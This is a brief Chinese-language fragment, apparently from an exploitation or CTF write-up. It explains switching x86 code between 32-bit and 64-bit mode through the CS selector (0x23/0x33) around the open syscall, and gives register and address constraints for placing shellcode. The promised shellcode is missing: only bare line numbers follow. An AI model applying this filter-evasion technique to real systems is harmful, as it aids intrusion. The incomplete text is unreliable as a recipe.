open系统通过调用,x86架构的CPU根据CS段寄存器对应的段描述符中的属性确定访问指令是32还是64位

- 32位CS为0x23,64位CS为0x33

- rdi寄存器需要指向shellcode地址,shellcode地址需要小于0x100000000,rsp 需要小于 0x100000000

- 下为shellcode内容:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17